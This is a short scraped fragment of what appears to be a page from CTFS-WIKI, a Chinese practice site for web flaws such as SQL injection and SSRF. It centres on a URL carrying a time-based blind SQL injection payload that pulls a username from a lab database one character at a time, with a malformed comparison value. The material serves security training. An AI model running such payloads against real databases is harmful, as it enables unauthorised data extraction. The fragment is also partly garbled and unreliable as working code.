 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring((select username from ctfswiki.user limit 0,1),1,1))>116.0.5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
index.php?id=1
ctfs-wiki
© CTFS-WIKI